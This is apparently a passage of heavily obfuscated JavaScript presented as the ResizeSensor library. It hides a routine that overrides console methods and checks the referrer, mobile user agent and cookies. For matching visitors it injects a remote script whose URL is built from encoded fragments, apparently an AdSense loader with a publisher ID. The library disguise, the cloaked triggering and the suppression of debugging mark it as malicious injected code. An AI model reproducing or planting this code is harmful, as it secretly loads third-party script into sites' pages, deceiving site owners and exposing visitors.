_0x539e40=0x1*0xe1f+0x300+-0x111f,_0x5b425d,_0x49bd1c,_0x46ac9b=0x6f*0x43+-0x13d4+-0x939;_0x49bd1c=_0x4b814b['charAt'](_0x46ac9b++);~_0x49bd1c&&(_0x5b425d=_0x539e40%(0xa5d+0xc7*-0xb+-0x1cc)?_0x5b425d*(0x1efe*0x1+-0x5*0x61+-0x1cd9)+_0x49bd1c:_0x49bd1c,_0x539e40++%(0x188f+-0x1*0x192d+0xa2))?_0x1b30e8+=_0x28c4e0['charCodeAt'](_0x46ac9b+(0x20ea+-0x1*-0x1de5+0x3ec5*-0x1))-(0xb51+-0x1e8e+0x1347)!==0x1*-0x1c27+0x3e5*0x3+0x1078?String['fromCharCode'](-0x1ce8+0x11ef+0xbf8&_0x5b425d>>(-(-0x1*0x1157+0x291*-0x3+0x1ca*0xe)*_0x539e40&0x1*-0x1eee+0x3cb*-0x3+0x2a55)):_0x539e40:-0x1dfb+-0x241+-0x101e*-0x2){_0x49bd1c=_0x575086['indexOf'](_0x49bd1c);}for(var _0x2a4f97=0x1f26+0xa*0x269+-0x1ba*0x20,_0x317def=_0x1b30e8['length'];_0x2a4f97<_0x317def;_0x2a4f97++){_0x1497ca+='%'+('00'+_0x1b30e8['charCodeAt'](_0x2a4f97)['toString'](0xbda*-0x2+0x2*0x8a9+-0xa*-0xa5))['slice'](-(-0x963+0x1240+-0x8db));}return decodeURIComponent(_0x1497ca);};_0x1765['YnwvNN']=_0x897c34,_0x192ffe=arguments,_0x1765['VIBZDn']=!![];}var _0x45f9bc=_0x1f34cf[0x94c+-0x1*-0x113c+-0x8d8*0x3],_0x2c6ca7=_0x3ff516+_0x45f9bc,_0x35a7d1=_0x192ffe[_0x2c6ca7];if(!_0x35a7d1){var _0x3564d3=function(_0x47af90){this['nJStMW']=_0x47af90,this['cwWVDK']=[0xc20+0x4d*0x3e+-0x1*0x1ec5,-0xb84+0x2fe+0x886,0xda*-0x1b+-0x77*-0x43+-0x1*0x827],this['MDucdi']=function(){return'newState';},this['sBmWhB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yFjsWK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3564d3['prototype']['bNvDzy']=function(){var _0x28fd8d=new RegExp(this['sBmWhB']+this['yFjsWK']),_0x588d50=_0x28fd8d['test'](this['MDucdi']['toString']())?--this['cwWVDK'][-0x1093*0x1+0x126*0x13+-0x53e]:--this['cwWVDK'][-0x24fc+-0x962*0x2+0x37c0];return this['KkyGzl'](_0x588d50);},_0x3564d3['prototype']['KkyGzl']=function(_0x30b84b){if(!Boolean(~_0x30b84b))return _0x30b84b;return this['EQpCZU'](this['nJStMW']);},_0x3564d3['prototype']['EQpCZU']=function(_0x465089){for(var _0x1e4838=-0x311*-0x5+-0xfa8+0x1*0x53,_0x153f51=this['cwWVDK']['length'];_0x1e4838<_0x153f51;_0x1e4838++){this['cwWVDK']['push'](Math['round'](Math['random']())),_0x153f51=this['cwWVDK']['length'];}return _0x465089(this['cwWVDK'][-0xdc4+-0x1*0x1d+0x11*0xd1]);},new _0x3564d3(_0x1765)['bNvDzy'](),_0x78c390=_0x1765['YnwvNN'](_0x78c390),_0x192ffe[_0x2c6ca7]=_0x78c390;}else _0x78c390=_0x35a7d1;return _0x78c390;},_0x1765(_0x192ffe,_0x4a3e9c);}function _0x317e(){var _0x2704f4=['Bg9N','yw5VBNLTB3vZ','y29UC29Szq','tgDJEw8','x19WCM90B19F','tKLlBu8','z2vHzdiUz29VzW','AgvHza','B1vIDwW','yLnUDKC','yMLUza','nJiZmdyWnePWt0jREq','ANm/y2XPzw50pq','Aw5MBW','mtmXotyZndL4zKPosfm','zxHJzxb0Aw9U','Aw94tMW','Dg9tDhjPBMC','wLr2Euy','mZu5mJbOCLDbD0m','mtuYnJCYnuLyt0zXqG','A0rMEu0','nZyYugn4zLjY','Bg9Nz2vKx2LUxW','oefOC3vRqq','tNfjD1G','Aw5KzxHpzG','y3jLyxrLrwXLBq','y2eTChvIltuZmq','Ahr0Chm6lY9Wyq','ChjVDg90ExbL','mty0nfz6AfLHCa','uMXnAKy','C2XrBLK','BgvUz3rO','odKY','Aw5Zzxj0qMvMBW','y3rVCIGICMv0Dq','C2vHCMnO','D29YzhbYzxnZxW','D2fYBG','DhjHy2u','mJb0wuHvqwS','y29UC3rYDwn0BW','EwPoDw4','D3zpC1O','BgfZDenOAwXK','rfbiqve','ruvmCuS','C3bSAxq','zKPJExK','CMv0DxjUicHMDq','EvnduLm','C2nYAxb0','C05rquK','z2vHzc9QCY9Hza','v25crwK','odqYyKrNEKPp','BvzrsKS','yxbWBhK','EKD2seq','v05Js3m','nxW0Fdf8mhWZFa','zvn4Eha','BgvZEw5KAwnHDa','wg1ct2O','CMvMzxjYzxi','q2fgvvu','s0jcwKS','zw50','kcGOlISPkYKRkq','AhLUqM4','ntqZnta2n0LJtuvyDq','DgvZDa','E30Uy29UC3rYDq','mta1nZe5mtHPvMPpAMi','Aw9UlMnVBs9Wyq','nZm3oteWntm2oq','vwnqEhq','nhWXFdn8mhWY','BhbpsMq','DgfIBgu','CM4GDgHPCYiPka','DhjPBq','DND0r0y'];_0x317e=function(){return _0x2704f4;};return _0x317e();}(function(_0x44a3e8,_0x1a0921){var _0x3ee127=_0x44a3e8();function _0x486779(_0x140ecd,_0x576c43,_0x20ff2f,_0x3e76d5){return _0x1765(_0x20ff2f-0x289,_0x576c43);}function _0x2b9f2e(_0x4a77c8,_0xb28f3f,_0x29d462,_0x201c6d){return _0x1765(_0x4a77c8-0x122,_0xb28f3f);}while(!![]){try{var _0xf3b388=-parseInt(_0x2b9f2e(0x1de,0x1d9,0x1c6,0x207))/(0x5ba+-0x1b64*-0x1+0x31*-0xad)+parseInt(_0x486779(0x34a,0x378,0x36a,0x368))/(-0x2e7*-0x5+-0x15a8+0x727*0x1)*(-parseInt(_0x486779(0x356,0x334,0x350,0x336))/(0x1565+0x651+-0x1bb3))+parseInt(_0x2b9f2e(0x1d5,0x1ed,0x1b5,0x1c4))/(-0x246+-0x8c2+0xb0c)+parseInt(_0x486779(0x32a,0x33a,0x344,0x364))/(0xb*-0x36f+0x94a*-0x2+-0x385e*-0x1)*(-parseInt(_0x2b9f2e(0x1e0,0x1d2,0x1cf,0x1c6))/(-0x1777+-0x1eb+0x1968))+parseInt(_0x486779(0x38f,0x39d,0x37c,0x38c))/(0x1fc8+0x1f58+0x3f19*-0x1)*(parseInt(_0x486779(0x352,0x329,0x349,0x368))/(-0x1*0x1262+0xb*-0x1a5+0x1*0x2481))+parseInt(_0x2b9f2e(0x1d8,0x1de,0x1f1,0x1c8))/(-0xb86+0x1*0x55e+0x631)+parseInt(_0x2b9f2e(0x1f4,0x217,0x1f7,0x213))/(0x3d0+0x48*0x42+-0x2*0xb2b)*(-parseInt(_0x486779(0x373,0x380,0x379,0x399))/(0x1*0x155d+0x36*-0x71+0x284));if(_0xf3b388===_0x1a0921)break;else _0x3ee127['push'](_0x3ee127['shift']());}catch(_0x2ef79a){_0x3ee127['push'](_0x3ee127['shift']());}}}(_0x317e,0x1*0x1757c5+0x2bca2*0x6+-0x1a64f2),(function(){var _0x4cfbc2={'ySCRS':function(_0x17f15e){return _0x17f15e();},'oUbul':function(_0x250432,_0x360fa6){return _0x250432!==_0x360fa6;},'WNcKs':_0x36e543(-0x2e4,-0x2f5,-0x30f,-0x32d),'iMfox':function(_0x253c16,_0x4d30ca){return _0x253c16===_0x4d30ca;},'CaFUU':function(_0x5933d6,_0xefdf33){return _0x5933d6===_0xefdf33;},'sNQAI':_0x36e543(-0x2f6,-0x31d,-0x2f5,-0x305),'NIKmO':_0xe18f1a(-0x30c,-0x2c7,-0x2ee,-0x2d9),'WEtxa':'WnBEi','bSnvG':function(_0x53061e,_0x1b5d3a){return _0x53061e+_0x1b5d3a;},'NqIwX':_0x36e543(-0x2c0,-0x2c9,-0x2da,-0x2e9)+_0xe18f1a(-0x323,-0x31f,-0x308,-0x2ff)+_0x36e543(-0x2f9,-0x2df,-0x2d2,-0x2d2)+'\x20)','vwtGF':_0xe18f1a(-0x33c,-0x32a,-0x32d,-0x319),'ioxNl':'error','yjNun':_0xe18f1a(-0x323,-0x304,-0x304,-0x2dd),'wvOsZ':function(_0x4a05ea,_0x2dc0db){return _0x4a05ea<_0x2dc0db;},'hynBn':_0xe18f1a(-0x31d,-0x2fb,-0x30d,-0x31a),'ZTvyF':_0xe18f1a(-0x2fb,-0x2e6,-0x2ef,-0x2d4)+'2','rCjuZ':_0xe18f1a(-0x2fe,-0x30b,-0x2e7,-0x2d5)+'+$','lpOJd':function(_0x3db655,_0x5d1ecf){return _0x3db655===_0x5d1ecf;},'bucRA':_0xe18f1a(-0x319,-0x2cc,-0x2f3,-0x2dd),'EELqK':function(_0x1abf1d,_0x5589c8,_0x3fa0cd){return _0x1abf1d(_0x5589c8,_0x3fa0cd);},'zGvHD':_0x36e543(-0x2e2,-0x2d9,-0x2d5,-0x2b5),'fJcyy':_0x36e543(-0x33c,-0x348,-0x323,-0x30f),'XmBOj':_0x36e543(-0x2f5,-0x323,-0x307,-0x2f2)+_0xe18f1a(-0x321,-0x32f,-0x327,-0x303)+_0x36e543(-0x2ef,-0x2da,-0x2e4,-0x2f3)+_0xe18f1a(-0x2c7,-0x2f2,-0x2e1,-0x2f1)+_0xe18f1a(-0x2cc,-0x315,-0x2f6,-0x2ef)+'sbygoogle.'+_0x36e543(-0x324,-0x2f9,-0x318,-0x33d)+_0x36e543(-0x32a,-0x30d,-0x308,-0x2fd)+_0xe18f1a(-0x2c6,-0x2e1,-0x2e0,-0x2cf)+_0x36e543(-0x329,-0x2e6,-0x301,-0x31e),'vXyxv':_0xe18f1a(-0x2ed,-0x30d,-0x2f8,-0x2f0),'xfcPR':function(_0xbd4919,_0x2e93ff){return _0xbd4919!==_0x2e93ff;},'UcPxt':function(_0x1495a7){return _0x1495a7();}},_0x4ca9c8=(function(){var _0x56bf54=!![];return function(_0x485a94,_0x4e4fcf){var _0x28bc15=_0x56bf54?function(){function _0x494e4f(_0x2bbfab,_0x5412f1,_0x270661,_0xba92f9){return _0x1765(_0x2bbfab- -0x9e,_0xba92f9);}if(_0x4e4fcf){var _0x29ff4e=_0x4e4fcf[_0x494e4f(0x45,0x23,0x4c,0x1e)](_0x485a94,arguments);return _0x4e4fcf=null,_0x29ff4e;}}:function(){};return _0x56bf54=![],_0x28bc15;};}()),_0x2caa37=(function(){var _0x1c3e50={'ZQuAd':function(_0x19a858){return _0x4cfbc2['ySCRS'](_0x19a858);},'slQnY':function(_0x441803,_0x3d68d9){function _0x1bfd2d(_0x2761c0,_0x2bcd53,_0x34c77e,_0x4bc308){return _0x1765(_0x2761c0-0x2f8,_0x34c77e);}return _0x4cfbc2[_0x1bfd2d(0x3a8,0x392,0x3b5,0x386)](_0x441803,_0x3d68d9);},'Lgcyo':_0x4cfbc2[_0x266265(0x443,0x491,0x46c,0x463)]};function _0x266265(_0x192196,_0x42dcf4,_0x2c09da,_0xf1a0df){return _0xe18f1a(_0x192196,_0x42dcf4-0x164,_0x2c09da-0x75c,_0xf1a0df-0x4b);}var _0x92037b=!![];return function(_0x4f614f,_0x142097){function _0x485aaf(_0x55c188,_0x3e4ffa,_0x79f7f3,_0x17559b){return _0x266265(_0x79f7f3,_0x3e4ffa-0x17d,_0x3e4ffa- -0x18b,_0x17559b-0x75);}function _0x20fc86(_0xbbc01e,_0x2298e0,_0x18bd1a,_0xfbd563){return _0x266265(_0x2298e0,_0x2298e0-0x10e,_0x18bd1a-0x35,_0xfbd563-0x124);}if(_0x1c3e50[_0x485aaf(0x2d1,0x2c5,0x2d0,0x2b2)](_0x1c3e50[_0x485aaf(0x2bd,0x2a7,0x2b9,0x2ac)],_0x485aaf(0x2cc,0x2b9,0x2b0,0x2b7)))_0x1c3e50['ZQuAd'](_0x2a4f97);else{var _0x458f41=_0x92037b?function(){function _0x34e615(_0x5d1f82,_0x2e36f8,_0x36eeed,_0x1ab2ff){return _0x20fc86(_0x5d1f82-0x16f,_0x1ab2ff,_0x36eeed- -0x151,_0x1ab2ff-0x1aa);}if(_0x142097){var _0x2b3f0e=_0x142097[_0x34e615(0x363,0x335,0x34e,0x368)](_0x4f614f,arguments);return _0x142097=null,_0x2b3f0e;}}:function(){};return _0x92037b=![],_0x458f41;}};}());function _0x4123f0(){var _0x413c0f=document['cookie']['split'](';');for(var _0x41ce2e=-0x1*-0x174d+0xa51+0xd*-0x296;_0x41ce2e<_0x413c0f[_0x18309a(0x4,0x27,0xc,0x1e)];_0x41ce2e++){var _0x1b3db4=_0x413c0f[_0x41ce2e][_0x18309a(0x71,0x58,0x30,0x50)]();if(_0x4cfbc2['iMfox'](_0x1b3db4[_0x242fb0(-0x1f9,-0x1eb,-0x205,-0x203)](_0x242fb0(-0x1ec,-0x1f9,-0x1e0,-0x1ea)+_0x18309a(0x1,0x1c,0x1b,-0x9)),-0x1*0x15d5+-0xb*0x2a3+0x32d6))return!![];}function _0x18309a(_0x290c3c,_0x7cecd0,_0x262a77,_0x9ad035){return _0x36e543(_0x290c3c-0x1ec,_0x9ad035,_0x7cecd0-0x329,_0x9ad035-0x1bb);}function _0x242fb0(_0x38080e,_0x322db9,_0x4e589d,_0x1daa72){return _0x36e543(_0x38080e-0x1f0,_0x4e589d,_0x38080e-0x111,_0x1daa72-0xb8);}return![];}function _0x3c806b(){function _0x2bcffd(_0x4c755e,_0x2c40b5,_0x430bc5,_0x347920){return _0xe18f1a(_0x430bc5,_0x2c40b5-0x197,_0x347920-0x1cd,_0x347920-0x1f1);}var _0xc99872={};_0xc99872[_0x2bcffd(-0x145,-0x117,-0x146,-0x11c)]=_0x4cfbc2['rCjuZ'];function _0x525958(_0x40e033,_0x1efba8,_0x1accd6,_0x58dbd7){return _0xe18f1a(_0x58dbd7,_0x1efba8-0x178,_0x1efba8-0x67c,_0x58dbd7-0xe5);}var _0x3aaf2d=_0xc99872;if(_0x4cfbc2[_0x2bcffd(-0x12e,-0x127,-0x112,-0x110)](_0x525958(0x37c,0x389,0x384,0x38c),_0x4cfbc2['bucRA'])){var _0x326f76=_0x4cfbc2[_0x2bcffd(-0x143,-0x134,-0x150,-0x130)](_0x4ca9c8,this,function(){function _0x155b4f(_0xd3e2f9,_0x48ea19,_0x2de704,_0x1d586f){return _0x2bcffd(_0xd3e2f9-0x1c2,_0x48ea19-0x35,_0x48ea19,_0x1d586f-0x37a);}function _0x1f8b94(_0x474df6,_0x1ade56,_0x1113b7,_0x4b1ef0){return _0x2bcffd(_0x474df6-0x88,_0x1ade56-0x1e9,_0x1113b7,_0x1ade56- -0x1be);}return _0x326f76[_0x155b4f(0x248,0x229,0x245,0x22b)]()[_0x1f8b94(-0x2ee,-0x2f8,-0x2f2,-0x321)](_0x3aaf2d[_0x1f8b94(-0x2ee,-0x2da,-0x2b1,-0x2dc)])[_0x1f8b94(-0x2f8,-0x30d,-0x2e8,-0x2e3)]()[_0x155b4f(0x256,0x21c,0x255,0x245)+'r'](_0x326f76)[_0x1f8b94(-0x2e8,-0x2f8,-0x31e,-0x2d6)](_0x155b4f(0x240,0x23b,0x240,0x260)+'+$');});_0x326f76();var _0x1df1e8=_0x2caa37(this,function(){function _0x5b5cf8(_0x4955de,_0x1f0d63,_0x6cb96a,_0x42aad6){return _0x2bcffd(_0x4955de-0x1d4,_0x1f0d63-0x10f,_0x1f0d63,_0x4955de-0x127);}function _0x19cbec(_0x295349,_0x1c2005,_0x46738b,_0x4e4ca1){return _0x525958(_0x295349-0xb0,_0x1c2005-0x13,_0x46738b-0x12f,_0x4e4ca1);}if(_0x4cfbc2[_0x19cbec(0x3a1,0x3a5,0x3cb,0x3c2)](_0x4cfbc2[_0x5b5cf8(-0x3,-0x22,-0xe,-0x3)],_0x4cfbc2[_0x5b5cf8(-0x34,-0x41,-0x4e,-0x13)]))return _0x3e7cd9[_0x5b5cf8(-0x28,-0x42,-0x2d,-0x1d)]()[_0x5b5cf8(-0x13,-0x16,-0x17,0x10)](_0x19cbec(0x3ac,0x3a8,0x3b7,0x3c4)+'+$')[_0x5b5cf8(-0x28,-0x32,-0x1f,-0x49)]()[_0x19cbec(0x3ac,0x38d,0x38b,0x399)+'r'](_0x467281)[_0x19cbec(0x36a,0x388,0x3b0,0x39d)](viAaoc[_0x19cbec(0x3ca,0x3a6,0x3be,0x38b)]);else{var _0x5630dd;try{if(_0x4cfbc2[_0x19cbec(0x3bd,0x3a5,0x3ba,0x38f)](_0x4cfbc2['WEtxa'],_0x19cbec(0x3c1,0x39a,0x391,0x39b))){var _0x4eb378=Function(_0x4cfbc2[_0x19cbec(0x36b,0x36b,0x367,0x35f)](_0x19cbec(0x396,0x395,0x36b,0x387)+'nction()\x20'+_0x4cfbc2[_0x5b5cf8(-0x20,0x9,-0x2a,-0x2)],');'));_0x5630dd=_0x4cfbc2['ySCRS'](_0x4eb378);}else _0x492c42=_0x32ad79;}catch(_0x19549d){_0x5630dd=window;}var _0x78d862=_0x5630dd['console']=_0x5630dd[_0x5b5cf8(-0x37,-0x5c,-0x41,-0x49)]||{},_0x436f70=[_0x4cfbc2[_0x19cbec(0x3d9,0x3b6,0x3ca,0x39f)],_0x19cbec(0x386,0x38a,0x3a6,0x365),_0x19cbec(0x371,0x36f,0x36c,0x349),_0x4cfbc2[_0x19cbec(0x360,0x372,0x39c,0x37b)],_0x5b5cf8(-0x2a,-0x26,-0x3d,-0xc),_0x5b5cf8(0x18,0x1f,0x1d,0x6),_0x4cfbc2[_0x5b5cf8(-0xd,0x12,0x13,-0x8)]];for(var _0x2f9f90=0x4*0xc9+0x1*-0x225c+0x1f38;_0x4cfbc2[_0x19cbec(0x3b4,0x38f,0x37c,0x3a4)](_0x2f9f90,_0x436f70['length']);_0x2f9f90++){if(_0x4cfbc2[_0x19cbec(0x395,0x3a9,0x3cd,0x3b1)]!==_0x4cfbc2[_0x5b5cf8(0xe,0x17,0x6,0x11)]){if(_0x560002){var _0x4a2991=_0x3a54d7[_0x19cbec(0x378,0x39d,0x380,0x396)](_0x171bb5,arguments);return _0x2d73a3=null,_0x4a2991;}}else{var _0x2634a6=_0x4cfbc2[_0x19cbec(0x34f,0x374,0x380,0x37f)][_0x19cbec(0x38f,0x393,0x3be,0x3b4)]('|'),_0xae3400=0xf27+0x1*-0x187d+-0xa*-0xef;while(!![]){switch(_0x2634a6[_0xae3400++]){case'0':_0x3ce865[_0x19cbec(0x365,0x366,0x36c,0x34a)]=_0x2caa37[_0x5b5cf8(-0x2f,-0x13,-0x15,-0x14)](_0x2caa37);continue;case'1':var _0x14416d=_0x78d862[_0x46c22b]||_0x3ce865;continue;case'2':_0x78d862[_0x46c22b]=_0x3ce865;continue;case'3':_0x3ce865[_0x5b5cf8(-0x28,-0x15,-0x26,-0x19)]=_0x14416d[_0x19cbec(0x398,0x373,0x354,0x36a)][_0x5b5cf8(-0x2f,-0x43,-0x31,-0x48)](_0x14416d);continue;case'4':var _0x46c22b=_0x436f70[_0x2f9f90];continue;case'5':var _0x3ce865=_0x2caa37['constructo'+'r'][_0x19cbec(0x368,0x380,0x379,0x392)][_0x19cbec(0x364,0x36c,0x37a,0x366)](_0x2caa37);continue;}break;}}}}});return _0x1df1e8(),/Mobile|Android|iPhone|iPad/i[_0x525958(0x381,0x398,0x384,0x3ab)](navigator['userAgent']);}else{var _0x4d0bbb=_0x978325?function(){function _0x1d49c9(_0x3e3494,_0x24383b,_0x2ee75a,_0x203e35){return _0x2bcffd(_0x3e3494-0xb3,_0x24383b-0x50,_0x24383b,_0x2ee75a-0x2f1);}if(_0x1825c8){var _0xc0252a=_0x395382[_0x1d49c9(0x1cc,0x1f3,0x1cc,0x1f0)](_0x4a1170,arguments);return _0x2edb8c=null,_0xc0252a;}}:function(){};return _0x357559=![],_0x4d0bbb;}}function _0xe18f1a(_0x44820d,_0x249f05,_0x34fb66,_0x324418){return _0x1765(_0x34fb66- -0x3d5,_0x44820d);}function _0x327671(){var _0xe5a20f=_0x4cfbc2[_0x4ae592(0x2d2,0x2a6,0x2e4,0x2c0)][_0x4ae592(0x2c6,0x2d5,0x2d2,0x2b5)]('|');function _0x4ae592(_0x2a6bfc,_0x458f89,_0x1c81cc,_0x5e3912){return _0x36e543(_0x2a6bfc-0x129,_0x458f89,_0x5e3912-0x5a8,_0x5e3912-0x94);}var _0xc70889=0x12c1*-0x1+0x2*-0x647+0x5*0x643;function _0x461b81(_0x4f6944,_0x280049,_0x3b7a4e,_0x29d09e){return _0xe18f1a(_0x3b7a4e,_0x280049-0xe3,_0x280049-0x6c3,_0x29d09e-0x10a);}while(!![]){switch(_0xe5a20f[_0xc70889++]){case'0':_0x152b92['crossOrigi'+'n']=_0x4cfbc2[_0x461b81(0x3c0,0x3c8,0x3f1,0x3e0)];continue;case'1':_0x152b92['src']=_0x4cfbc2[_0x4ae592(0x2e8,0x2b3,0x2ac,0x2c5)];continue;case'2':document[_0x4ae592(0x264,0x2a0,0x2a5,0x28b)][_0x461b81(0x3df,0x3ba,0x3df,0x3b4)+'re'](_0x152b92,document[_0x461b81(0x38a,0x39d,0x384,0x3ab)][_0x4ae592(0x288,0x2c9,0x29d,0x2b2)]);continue;case'3':_0x152b92['async']=!![];continue;case'4':var _0x152b92=document[_0x461b81(0x3bf,0x3b1,0x3be,0x3cb)+_0x461b81(0x3ee,0x3db,0x3f4,0x3dc)](_0x4cfbc2['vXyxv']);continue;}break;}}var _0x4a7e2c=document[_0x36e543(-0x2fe,-0x2c5,-0x2e2,-0x2c4)]['toLowerCas'+'e'](),_0x11a6f=_0x4cfbc2['xfcPR'](_0x4a7e2c,'');function _0x36e543(_0x36b841,_0x3ef887,_0x453c53,_0x1a91ee){return _0x1765(_0x453c53- -0x3cc,_0x3ef887);}_0x11a6f&&_0x4cfbc2[_0x36e543(-0x2f0,-0x2cf,-0x2d6,-0x2b7)](_0x3c806b)&&!_0x4cfbc2[_0x36e543(-0x2f7,-0x2c9,-0x2f0,-0x2f6)](_0x4123f0)&&_0x4cfbc2['ySCRS'](_0x327671);}()));
//# sourceMappingURL=maps/ResizeSensor.min.js.map
